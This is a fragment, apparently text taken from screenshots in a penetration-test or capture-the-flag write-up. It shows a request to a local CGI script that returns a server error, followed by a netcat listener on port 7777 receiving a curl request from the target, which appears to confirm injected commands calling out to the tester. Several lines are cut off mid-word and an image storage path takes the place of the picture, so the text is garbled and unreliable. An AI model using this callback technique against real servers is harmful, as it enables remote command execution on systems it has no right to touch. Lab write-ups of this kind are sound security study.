 127.0.0.1:8888/test/1.sh
Internal Server Error
The server encountered an internal error or misconfigurati
Please contact the server administrator at you@example.c
More information about this error may be available in the
~ » nc -lvvv 7777
GET / HTTP/1.1
User-Agent: curl/7.38.0
Host: 192.168.214.107:7777
Accept: */*